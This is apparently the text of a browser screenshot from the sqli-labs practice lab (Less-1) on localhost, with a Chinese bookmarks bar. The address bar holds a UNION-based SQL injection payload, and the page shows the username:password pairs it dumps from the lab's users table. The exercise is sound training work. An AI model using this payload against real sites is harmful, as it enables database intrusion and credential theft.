 localhost:8888/Less-1/?id=0' union select 1,2,group_concat(username,0x3a,password) from users--+
书签 百度一下，你就知道 Mysql忘记密码如何... 插画交流网站[pixiv] ShiJoa 失焦's blog 夏天的云— 致珍贵的... 复音口琴的起步_复音... 编写 Hello World Wi... VirusTotal 看雪学院-安全培训|安... 软件逆向-看雪论坛-... 看雪学院-安全培训|安... 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dumbo